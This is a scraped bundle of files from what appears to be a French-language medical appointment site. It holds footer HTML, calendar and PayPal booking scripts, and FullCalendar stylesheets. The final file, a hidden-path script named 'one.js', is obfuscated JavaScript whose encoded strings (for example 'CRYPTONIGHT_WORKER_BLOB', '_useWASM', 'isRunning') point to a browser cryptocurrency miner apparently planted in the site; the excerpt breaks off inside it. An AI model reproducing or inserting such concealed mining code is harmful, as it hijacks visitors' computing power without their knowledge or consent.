                        src='https://pharmadream.io/theme/assets/img/ios-badge.png'/></a>
            </div>
        </div>
        <hr class="border-white opacity-4 margin-tb-45px">
        <div class="row">
            <div class="col-lg-6">
                <p class="margin-0px text-white opacity-7 sm-mb-15px">© 2019 Pharma Dream | All Right Reserved
                    <a class="margin-left-15px"
                       href="https://ny-corp.io"
                       target="_blank">Powered by : <b>N-Y Corp</b></a>
                <p>
            </div>
            <div class="col-lg-6">
                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><a class="facebook" href="https://www.facebook.com/pharmadream.io"><i
                                class="fab fa-facebook-f"></i></a></li>
                    <li class="list-inline-item"><a class="youtube" href="#"><i class="fab fa-youtube"></i></a></li>
                    <li class="list-inline-item"><a class="linkedin" href="#"><i class="fab fa-linkedin"></i></a></li>
                    <li class="list-inline-item"><a class="google" href="#"><i class="fab fa-google-plus"></i></a></li>
                    <li class="list-inline-item"><a class="twitter" href="#"><i class="fab fa-twitter"></i></a></li>
                    <li class="list-inline-item"><a class="rss" href="#"><i class="fa fa-rss"
                                                                            aria-hidden="true"></i></a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12">

                <ul class="social-icon style-2 float-lg-right">
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/paypal.png"
                                                      alt="PayPal"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/orange.png"
                                                      alt="Orange"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/mtn.png"
                                                      alt="MTN"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/yup.png"
                                                      alt="Yup"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/express_union.png"
                                                      alt="Express Union"/></li>
                    <li class="list-inline-item"><img src="https://pharmadream.io/theme/assets/img/payment/dohone.png"
                                                      alt="Dohone"/></li>
                </ul>
            </div>
        </div>
    </div>
</footer>
<!-- Logout Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Avez vous terminer?</h5>
                <button class="close" type="button" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">Cliquer sur <b>Oui</b> pour terminer la session.</div>
            <div class="modal-footer">
                <button class="btn btn-secondary" type="button" data-dismiss="modal">Non</button>
                <button class="btn btn-primary" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
                                                 document.getElementById('logout-form').submit();" data-cf-modified-b115cd478ab7738a1d51e5a0-="">Oui
                </button>
            </div>
        </div>
    </div>
</div>

<script src="https://www.paypal.com/sdk/js?client-id=AS4spLHZ4KxGzbSm36KvsDkJtsGVnYUmscJPFjiM3TYAIQFVU1LKRHYYszttED6ByuxlZ8dt6-FVNUUA" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/sticky-sidebar.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/owl.carousel.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/imagesloaded.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/wow.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/custom.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/popper.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script src="https://pharmadream.io/theme/assets/js/bootstrap.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>

    <!-- Calendar style -->
    <script src='https://pharmadream.io/theme/assets/calendar/packages/core/main.min.js' type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/list/main.min.js' type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/daygrid/main.min.js' type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/timegrid/main.min.js' type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/interaction/main.min.js' type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/calendar/packages/core/locales-all.js' type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
    <script src='https://pharmadream.io/theme/assets/loading-button/jquery.buttonLoader.min.js' type="b115cd478ab7738a1d51e5a0-text/javascript"></script>


    <script type="b115cd478ab7738a1d51e5a0-text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            var token = $('meta[name="_token"]').attr('content');
            var calendarEl = document.getElementById('calendar');
            let appointmentDate = null;
            let appointmentReady = null;
            var modalGetAppointment = $('#modalGetAppointment');

            var calendar = new FullCalendar.Calendar(calendarEl, {
                plugins: ['dayGrid', 'timeGrid', 'list', 'interaction'],
                defaultView: 'dayGridMonth',
                locale: 'fr',
                nowIndicator: true,
                now: Date.now(),
                forceEventDuration: true,
                defaultTimedEventDuration: '00:30',
                navLinks: true, // can click day/week names to navigate views
                businessHours: true, // display business hours
                //contentHeight: 400,
                firstDay: 1,
                eventLimit: true, // for all non-TimeGrid views
                customButtons: {
                    new: {
                        text: 'Prendre rendez-vous',
                        click: function () {
                            appointmentAlertModal(new Date(calendar.getDate().getTime() + (24 - calendar.getDate().getHours() * 60 * 60 * 1000)));
                        }
                    },
                },
                views: {
                    timeGrid: {
                        eventLimit: 6 // adjust to 6 only for timeGridWeek/timeGridDay
                    }
                },
                header: {
                    left: 'prev,today,next new',
                    center: 'title',
                    right: 'listWeek,dayGridMonth,timeGridWeek,timeGridDay'
                },
                eventSources: [
                    {
                        url: 'https://pharmadream.io/web-appointment/eyJpdiI6InloUU44Mk5DVjR0WFJRemZZb2dGMWc9PSIsInZhbHVlIjoiRkQ4WVhObnJhMjdnVkg0U1dib1dRQT09IiwibWFjIjoiMjQ4ZDQyYjBmMjcwMGE5Mjg2YWNmNmU4OTRjMmI1MjczYmM5NTUwMzlkYTE5YWVlYTE0ZWYwOGRlZThlZDdjZSJ9',
                        method: 'POST',
                        failure: function () {
                            toastr.error('there was an error while fetching events!');
                        },
                        extraParams: {
                            _token: token,
                        },
                        color: 'red',   // a non-ajax option
                        textColor: 'white' // a non-ajax option
                    },// your event source

                    {
                        url: 'https://pharmadream.io/doctor-clinic-schedule/eyJpdiI6ImxmcmRmSGhNV0VhOFRMREtTWHJRdkE9PSIsInZhbHVlIjoiWEYweXpuenNqK2RPMVpFRmlvV0xVUT09IiwibWFjIjoiYmI1ZjIzMjUzYzVlZDkwN2I3YmJiZDIzYTczYTAyZTEwNTVhMWIyOWQwYjRhM2JkMzU4ZGMyYTJiMWIyMzM0MSJ9',
                        method: 'POST',
                        failure: function () {
                            toastr.error('there was an error while fetching events!');
                        },
                        extraParams: {
                            _token: token,
                        },
                        color: 'bleu',   // a non-ajax option
                        textColor: 'white' // a non-ajax option
                    }
                    ,// your event source
                    {
                        url: 'https://pharmadream.io/doctor-home-schedule/eyJpdiI6InpxWmpvTmtpWFB6OG5wNDkxZUxiR1E9PSIsInZhbHVlIjoiaW5ad0dYanEwRTFNKzRhdVFZM3lSQT09IiwibWFjIjoiYjgwMzkxNGY4MDkxZWJmZDJmOWJiYTA1N2U5YzVjZWJjZDFmYjBmNmRiYmZkODZkYTA1NTJlYjUxNDVkNGU5ZiJ9',
                        method: 'POST',
                        failure: function () {
                            toastr.error('there was an error while fetching events!');
                        },
                        extraParams: {
                            _token: token,
                        },
                        color: 'green',   // a non-ajax option
                        textColor: 'white' // a non-ajax option
                    }

                    
                    // any other sources...

                ]
            });

            calendar.on('dateClick', function (info) {
                appointmentAlertModal(new Date(info.date))
            });

            calendar.render();

            function appointmentAlertModal(date) {
                appointmentDate = date;
                var options = {weekday: 'long', year: 'numeric', month: 'long', day: 'numeric'};
                $('#requestedAppointmentDate').html(date.toLocaleDateString('fr', options));
                $('#appointmentDate').html(date.toLocaleDateString('fr', options));
                modalGetAppointment.modal('show');
            }

            modalGetAppointment.on('hidden.bs.modal', function (e) {
                $('#alert').html('');
            });

            /**
             *Get appointment by checking availability
             **/
            $('#checkAppointmentAvailability').click(function () {
                $('#alert').html('');
                $('.collapse').collapse('hide');
                appointmentForm(appointmentDate);
            });

            function appointmentForm(targetDate) {
                var today = new Date();
                var tomorrow = new Date(today.getTime() + (24 - today.getHours() * 60 * 60 * 1000));
                if (targetDate.getTime() <= tomorrow.getTime()) {
                    $('#alert').html('Désolé vous ne pouvez pas prendre rendez-vous ce jour');
                } else {
                    $('#paypal-button-container').show('slow');
                    $('#alert-container').hide('slow');
                    $.ajaxSetup({
                        headers: {
                            'Accept': 'application/json',
                            'Content-Type': 'application/json',
                            'X-CSRF-TOKEN': token
                        }
                    });

                    $.ajax({
                        url: 'https://pharmadream.io/patient/check-doctor-availability/eyJpdiI6IlBQUWVjdEtndFhJRlVlXC90K1NHZlwvUT09IiwidmFsdWUiOiJ1cEI3ZlYxQ1EwalhMd2ttZWVjMG13PT0iLCJtYWMiOiIxZWRjMjAyODQ3ZjBmYTQ2MWE5NGZmZDVjMDQ2Mzc1NmQxOTQ2ZmRmZmIxZGUwZGE2NWE0N2VmNGQ0ZDdiMjM2In0=',
                        type: 'POST',
                        dataType: 'json',
                        data: JSON.stringify({desireDay: targetDate.toDateString()}),
                        success: function (response, status) {
                            if (response.message === 1005) {
                                $('#paid-alert').modal('show');
                                return;
                            }
                            if (response.message === 1003) {
                                toastr.error(response.errors);
                                $('#alert').html(response.errors);
                            } else {
                                if (response.message === 1000) {
                                    var appointment = response.data.appointment;
                                    var schedule = response.data.schedule;
                                    appointmentReady = appointment;

                                    $('#appointmentPeriod').html(appointment.start_at.split(' ')[1] + ' - ' + appointment.end_expected_at.split(' ')[1]);
                                    $('#appointmentPlace').html(appointment.place);
                                    $('#appointmentType').html(schedule.schedule_type_id === 1 ? "Domicile" : "Clinique");
                                    $('#appointmentPrice').html(appointment.price_expected);
                                    $('#modalAddEvent').modal('show');
                                    modalGetAppointment.modal('hide');
                                    if (appointment.isPaid) {
                                        $('#appointment-confirm-action').hide('slow');
                                        $('#alert-container').show('slow');
                                    } else {
                                        $('#dohone-url').attr("href", response.data.route);
                                        $('#alert-container').hide('slow');
                                        $('#appointment-confirm-action').show('slow');
                                    }
                                }

                            }
                        },

                        error: function (result, status, error) {
                            if (result.status === 401)
                                window.location.href = '/patient/login';
                            toastr.error('Oops', status);
                            $('#modalAddEvent').modal('hide');
                        }
                    });
                }
            }

            /**
             * Appointment checkout
             */
            paypal.Buttons(
                {
                    createOrder: function () {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-appointment', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            },
                            body: JSON.stringify({appointment: appointmentReady.id})
                        }).then(function (res) {
                            return res.json();
                        }).then(function (data) {
                            return data.result.id;
                        });
                    },
                    onApprove: function (data, actions) {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-capture', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            },
                            body: JSON.stringify({
                                orderID: data.orderID
                            })
                        }).then(function (res) {
                            return res.json();
                        }).then(function (data) {
                            $('#paypal-modal').modal('hide');
                            $('#appointment-confirm-action').hide('slow');
                            $('#alert-container').show('slow');
                        })
                    }
                }
            ).render('#paypal-button-container');

            /**
             * Package subscribe
             */
            paypal.Buttons(
                {
                    createOrder: function () {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-plan/5An43Y', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            }
                        }).then(function (res) {
                            return res.json();
                        }).then(function (data) {
                            return data.result.id;
                        });
                    },
                    onApprove: function (data, actions) {
                        return fetch('https://pharmadream.io/patient/transaction/paypal-capture', {
                            method: 'POST',
                            headers: {
                                'Accept': 'application/json',
                                'Content-Type': 'application/json',
                                'X-CSRF-TOKEN': token
                            },
                            body: JSON.stringify({
                                orderID: data.orderID
                            })
                        }).then(function (res) {
                            toastr.success('Votre abonnement à été pris en compte !!');
                            $('#paid-alert').modal('hide');
                            return res.json();
                        })
                    }
                }
            ).render('#modal-paypal-button-container');

        });

    </script>

<script async src="https://fundingchoicesmessages.google.com/i/pub-2884933011560279?ers=1" nonce="QSRFuyPytGQ2ALqcyA3WYw" type="b115cd478ab7738a1d51e5a0-text/javascript"></script><script nonce="QSRFuyPytGQ2ALqcyA3WYw" type="b115cd478ab7738a1d51e5a0-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!--Script to hide the password -->
<script type="b115cd478ab7738a1d51e5a0-text/javascript">
    function myFunction() {
        var y = parent.document.getElementById("span-toggle-password");
        var x = document.getElementById("password-field");
        if (x.type === "password") {
            x.type = "text";
            y.className = "fas fa-eye field-icon toggle-password";
            console.log("span", y);
        } else {
            x.type = "password";
            y.className = "fas fa-eye-slash field-icon toggle-password";
            console.log("span", y);
        }
    }

    $(".vertical-carousel").carousel({
        vertical: true
    });
</script>
<!--Script to hide the code input -->
<script type="b115cd478ab7738a1d51e5a0-text/javascript">
    function hideCode() {
        var x = document.getElementById("code-field");
        var y = document.getElementById("code-label");
        if (x.type === "text") {
            x.type = "hidden";
            x.required = "";
            y.style.display = 'none';
        } else {
            x.type = "text";
            x.required = "required";
            y.style.display = 'block';
        }
    }

    window.setTimeout(function () {
        $(".alert").fadeTo(500, 0).slideUp(500, function () {
            $(this).remove();
        });
    }, 4000);

    (function () {

        $("#cart").on("click", function () {
            $(".shopping-cart").fadeToggle("fast");
        });

    })();

    $("#cart").focusout(function () {
        $(".shopping-cart").fadeToggle("fast")
    });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>

<script type="b115cd478ab7738a1d51e5a0-text/javascript">

    let ready = false;

    function updateIndicator() {
        // Show a different icon based on offline/online
        toastr.options = {
            "positionClass": "toast-bottom-left",
            "closeButton": true,
            "showDuration": "0",
            "hideDuration": "0",
            "preventDuplicates": false,
            "timeOut": "10000",
            "extendedTimeOut": "0",
        };
        if (ready) {
            if (navigator.onLine) { // true|false
                toastr.success("Vous êtes connecté")
            } else {
                toastr.error("Vous n'êtes pas connecté")
            }
        } else ready = true;

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": true,
            "progressBar": true,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        };
    }


    // Update the online status icon based on connectivity
    window.addEventListener('online', updateIndicator);
    window.addEventListener('offline', updateIndicator);
    updateIndicator();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137867522-3" type="b115cd478ab7738a1d51e5a0-text/javascript"></script>
<script type="b115cd478ab7738a1d51e5a0-text/javascript">
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-137867522-3');
    </script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b115cd478ab7738a1d51e5a0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43506d6ab49f4573b90e7d6305a0173b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Lwlu8hbWALuZnLBCOQMWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769874970324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/calendar/packages/list/main.css
body_size: 312
content:
/*!
FullCalendar List View Plugin v4.2.0
Docs & License: https://fullcalendar.io/
(c) 2019 Adam Shaw
*/
/* List View
--------------------------------------------------------------------------------------------------*/
/* possibly reusable */
.fc-event-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 5px;
}

/* view wrapper */
.fc-rtl .fc-list-view {
    direction: rtl;
    /* unlike core views, leverage browser RTL */
}

.fc-list-view {
    border-width: 1px;
    border-style: solid;
}

/* table resets */
.fc .fc-list-table {
    table-layout: auto;
    /* for shrinkwrapping cell content */
}

.fc-list-table td {
    border-width: 1px 0 0;
    padding: 8px 14px;
}

.fc-list-table tr:first-child td {
    border-top-width: 0;
}

/* day headings with the list */
.fc-list-heading {
    border-bottom-width: 1px;
}

.fc-list-heading td {
    font-weight: bold;
}

.fc-ltr .fc-list-heading-main {
    float: left;
}

.fc-ltr .fc-list-heading-alt {
    float: right;
}

.fc-rtl .fc-list-heading-main {
    float: right;
}

.fc-rtl .fc-list-heading-alt {
    float: left;
}

/* event list items */
.fc-list-item.fc-has-url {
    cursor: pointer;
    /* whole row will be clickable */
}

.fc-list-item-marker,
.fc-list-item-time {
    white-space: nowrap;
    width: 1px;
}

/* make the dot closer to the event title */
.fc-ltr .fc-list-item-marker {
    padding-right: 0;
}

.fc-rtl .fc-list-item-marker {
    padding-left: 0;
}

.fc-list-item-title a {
    /* every event title cell has an <a> tag */
    text-decoration: none;
    color: inherit;
}

.fc-list-item-title a[href]:hover {
    /* hover effect only on titles with hrefs */
    text-decoration: underline;
}

/* message when no events */
.fc-list-empty-wrap2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.fc-list-empty-wrap1 {
    width: 100%;
    height: 100%;
    display: table;
}

.fc-list-empty {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.fc-unthemed .fc-list-empty {
    /* theme will provide own background */
    background-color: #eee;
}


--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/calendar/packages/timegrid/main.css
body_size: 1577
content:
/*!
FullCalendar Time Grid Plugin v4.2.0
Docs & License: https://fullcalendar.io/
(c) 2019 Adam Shaw
*/
/* TimeGridView all-day area
--------------------------------------------------------------------------------------------------*/
.fc-timeGrid-view .fc-day-grid {
    position: relative;
    z-index: 2;
    /* so the "more.." popover will be over the time grid */
}

.fc-timeGrid-view .fc-day-grid .fc-row {
    min-height: 3em;
    /* all-day section will never get shorter than this */
}

.fc-timeGrid-view .fc-day-grid .fc-row .fc-content-skeleton {
    padding-bottom: 1em;
    /* give space underneath events for clicking/selecting days */
}

/* TimeGrid axis running down the side (for both the all-day area and the slot area)
--------------------------------------------------------------------------------------------------*/
.fc .fc-axis {
    /* .fc to overcome default cell styles */
    vertical-align: middle;
    padding: 0 4px;
    white-space: nowrap;
}

.fc-ltr .fc-axis {
    text-align: right;
}

.fc-rtl .fc-axis {
    text-align: left;
}

/* TimeGrid Structure
--------------------------------------------------------------------------------------------------*/
.fc-time-grid-container,
.fc-time-grid {
    /* so slats/bg/content/etc positions get scoped within here */
    position: relative;
    z-index: 1;
}

.fc-time-grid {
    min-height: 100%;
    /* so if height setting is 'auto', .fc-bg stretches to fill height */
}

.fc-time-grid table {
    /* don't put outer borders on slats/bg/content/etc */
    border: 0 hidden transparent;
}

.fc-time-grid > .fc-bg {
    z-index: 1;
}

.fc-time-grid .fc-slats,
.fc-time-grid > hr {
    /* the <hr> TimeGridView injects when grid is shorter than scroller */
    position: relative;
    z-index: 2;
}

.fc-time-grid .fc-content-col {
    position: relative;
    /* because now-indicator lives directly inside */
}

.fc-time-grid .fc-content-skeleton {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
}

/* divs within a cell within the fc-content-skeleton */
.fc-time-grid .fc-business-container {
    position: relative;
    z-index: 1;
}

.fc-time-grid .fc-bgevent-container {
    position: relative;
    z-index: 2;
}

.fc-time-grid .fc-highlight-container {
    position: relative;
    z-index: 3;
}

.fc-time-grid .fc-event-container {
    position: relative;
    z-index: 4;
}

.fc-time-grid .fc-now-indicator-line {
    z-index: 5;
}

.fc-time-grid .fc-mirror-container {
    /* also is fc-event-container */
    position: relative;
    z-index: 6;
}

/* TimeGrid Slats (lines that run horizontally)
--------------------------------------------------------------------------------------------------*/
.fc-time-grid .fc-slats td {
    height: 1.5em;
    border-bottom: 0;
    /* each cell is responsible for its top border */
}

.fc-time-grid .fc-slats .fc-minor td {
    border-top-style: dotted;
}

/* TimeGrid Highlighting Slots
--------------------------------------------------------------------------------------------------*/
.fc-time-grid .fc-highlight-container {
    /* a div within a cell within the fc-highlight-skeleton */
    position: relative;
    /* scopes the left/right of the fc-highlight to be in the column */
}

.fc-time-grid .fc-highlight {
    position: absolute;
    left: 0;
    right: 0;
    /* top and bottom will be in by JS */
}

/* TimeGrid Event Containment
--------------------------------------------------------------------------------------------------*/
.fc-ltr .fc-time-grid .fc-event-container {
    /* space on the sides of events for LTR (default) */
    margin: 0 2.5% 0 2px;
}

.fc-rtl .fc-time-grid .fc-event-container {
    /* space on the sides of events for RTL */
    margin: 0 2px 0 2.5%;
}

.fc-time-grid .fc-event,
.fc-time-grid .fc-bgevent {
    position: absolute;
    z-index: 1;
    /* scope inner z-index's */
}

.fc-time-grid .fc-bgevent {
    /* background events always span full width */
    left: 0;
    right: 0;
}

/* TimeGrid Event Styling
----------------------------------------------------------------------------------------------------
We use the full "fc-time-grid-event" class instead of using descendants because the event won't
be a descendant of the grid when it is being dragged.
*/
.fc-time-grid-event {
    margin-bottom: 1px;
}

.fc-time-grid-event-inset {
    -webkit-box-shadow: 0px 0px 0px 1px #fff;
    box-shadow: 0px 0px 0px 1px #fff;
}

.fc-time-grid-event.fc-not-start {
    /* events that are continuing from another day */
    /* replace space made by the top border with padding */
    border-top-width: 0;
    padding-top: 1px;
    /* remove top rounded corners */
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.fc-time-grid-event.fc-not-end {
    /* replace space made by the top border with padding */
    border-bottom-width: 0;
    padding-bottom: 1px;
    /* remove bottom rounded corners */
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.fc-time-grid-event .fc-content {
    overflow: hidden;
    max-height: 100%;
}

.fc-time-grid-event .fc-time,
.fc-time-grid-event .fc-title {
    padding: 0 1px;
}

.fc-time-grid-event .fc-time {
    font-size: .85em;
    white-space: nowrap;
}

/* short mode, where time and title are on the same line */
.fc-time-grid-event.fc-short .fc-content {
    /* don't wrap to second line (now that contents will be inline) */
    white-space: nowrap;
}

.fc-time-grid-event.fc-short .fc-time,
.fc-time-grid-event.fc-short .fc-title {
    /* put the time and title on the same line */
    display: inline-block;
    vertical-align: top;
}

.fc-time-grid-event.fc-short .fc-time span {
    display: none;
    /* don't display the full time text... */
}

.fc-time-grid-event.fc-short .fc-time:before {
    content: attr(data-start);
    /* ...instead, display only the start time */
}

.fc-time-grid-event.fc-short .fc-time:after {
    content: "\000A0-\000A0";
    /* seperate with a dash, wrapped in nbsp's */
}

.fc-time-grid-event.fc-short .fc-title {
    font-size: .85em;
    /* make the title text the same size as the time */
    padding: 0;
    /* undo padding from above */
}

/* resizer (cursor device) */
.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer {
    left: 0;
    right: 0;
    bottom: 0;
    height: 8px;
    overflow: hidden;
    line-height: 8px;
    font-size: 11px;
    font-family: monospace;
    text-align: center;
    cursor: s-resize;
}

.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer:after {
    content: "=";
}

/* resizer (touch device) */
.fc-time-grid-event.fc-selected .fc-resizer {
    /* 10x10 dot */
    border-radius: 5px;
    border-width: 1px;
    width: 8px;
    height: 8px;
    border-style: solid;
    border-color: inherit;
    background: #fff;
    /* horizontally center */
    left: 50%;
    margin-left: -5px;
    /* center on the bottom edge */
    bottom: -5px;
}

/* Now Indicator
--------------------------------------------------------------------------------------------------*/
.fc-time-grid .fc-now-indicator-line {
    border-top-width: 1px;
    left: 0;
    right: 0;
}

/* arrow on axis */
.fc-time-grid .fc-now-indicator-arrow {
    margin-top: -5px;
    /* vertically center on top coordinate */
}

.fc-ltr .fc-time-grid .fc-now-indicator-arrow {
    left: 0;
    /* triangle pointing right... */
    border-width: 5px 0 5px 6px;
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.fc-rtl .fc-time-grid .fc-now-indicator-arrow {
    right: 0;
    /* triangle pointing left... */
    border-width: 5px 6px 5px 0;
    border-top-color: transparent;
    border-bottom-color: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://pharmadream.io/theme/assets/loading-button/buttonLoader.css
body_size: -303
content:
.spinner {
    display: inline-block;
    opacity: 0;
    width: 0;
    -webkit-transition: opacity 0.25s, width 0.25s;
    -moz-transition: opacity 0.25s, width 0.25s;
    -o-transition: opacity 0.25s, width 0.25s;
    transition: opacity 0.25s, width 0.25s;
}

.has-spinner.active {
    cursor: progress;
}

.has-spinner.active .spinner {
    opacity: 1;
    width: auto;
}

.has-spinner.btn.active .spinner {
    min-width: 20px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU4rN1WOudaX1woxMU5m25kaB_VinBHwiFyAs2OVhQDl3T-mrXNuOGPFyVjePARQnAX2-DPUgn1VwzRdfEXls6YWfa8kbfDoSke5C6SSRKM05l6j8yCALIuPd6WwPybtHv_lovFnLvYcJHMwF2XXl8svMRdIKO884zZc7weid8nVg2Rpfuc1vT2wj4v/_/relatedads._adaptvad./linkadv_xmlhttprequest,domain=img2share.com/promo300x250.
body_size: -1286
content:
window['7c61033d-a1db-469f-b15f-b63903afbbf8'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://pharmadream.io/theme/assets/js/yes/one.js
body_size: 105961
content:
var _0x550c=['\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x58\x4e\x53\x64\x57\x35\x75\x61\x57\x35\x6e','\x61\x58\x4e\x4e\x62\x32\x4a\x70\x62\x47\x55\x3d','\x58\x32\x46\x31\x64\x47\x67\x3d','\x5a\x32\x56\x30\x54\x33\x42\x30\x54\x33\x56\x30\x56\x47\x6c\x74\x5a\x51\x3d\x3d','\x55\x6b\x56\x52\x56\x55\x6c\x53\x52\x56\x4e\x66\x51\x56\x56\x55\x53\x41\x3d\x3d','\x63\x32\x56\x73\x5a\x6c\x52\x6c\x63\x33\x51\x3d','\x58\x32\x78\x76\x59\x57\x52\x58\x62\x33\x4a\x72\x5a\x58\x4a\x54\x62\x33\x56\x79\x59\x32\x55\x3d','\x58\x33\x5a\x6c\x63\x6d\x6c\x6d\x65\x56\x52\x6f\x63\x6d\x56\x68\x5a\x41\x3d\x3d','\x4d\x6a\x41\x30\x5a\x6a\x45\x31\x4d\x47\x4d\x3d','\x64\x6d\x56\x79\x61\x57\x5a\x35','\x64\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x3d','\x58\x33\x56\x7a\x5a\x56\x64\x42\x55\x30\x30\x3d','\x58\x32\x46\x7a\x62\x57\x70\x7a\x55\x33\x52\x68\x64\x48\x56\x7a','\x64\x57\x35\x73\x62\x32\x46\x6b\x5a\x57\x51\x3d','\x63\x47\x56\x75\x5a\x47\x6c\x75\x5a\x77\x3d\x3d','\x59\x57\x52\x6b\x52\x58\x5a\x6c\x62\x6e\x52\x4d\x61\x58\x4e\x30\x5a\x57\x35\x6c\x63\x67\x3d\x3d','\x51\x31\x4a\x5a\x55\x46\x52\x50\x54\x6b\x6c\x48\x53\x46\x52\x66\x56\x30\x39\x53\x53\x30\x56\x53\x58\x30\x4a\x4d\x54\x30\x49\x3d','\x55\x6d\x56\x7a','\x5a\x